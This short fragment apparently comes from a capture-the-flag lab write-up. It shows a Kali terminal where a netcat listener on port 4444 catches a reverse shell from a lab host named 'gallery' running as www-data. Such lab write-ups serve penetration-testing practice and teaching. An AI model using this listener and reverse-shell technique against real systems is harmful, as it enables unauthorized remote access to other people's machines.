 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.35.177] 36368
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU
/Linux
 10:07:31 up  1:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$